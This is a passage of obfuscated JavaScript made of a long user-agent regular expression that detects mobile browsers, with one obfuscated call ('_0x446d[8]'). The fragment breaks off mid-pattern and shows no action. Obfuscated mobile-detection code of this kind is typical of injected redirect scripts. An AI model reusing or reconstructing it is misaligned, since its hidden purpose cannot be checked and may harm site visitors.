
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|ji
gs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-